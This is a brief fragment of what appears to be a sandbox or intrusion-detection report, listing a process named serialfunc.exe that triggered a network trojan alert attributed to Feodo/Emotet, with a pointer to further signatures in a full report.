996 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1 ETPRO signatures available at the full report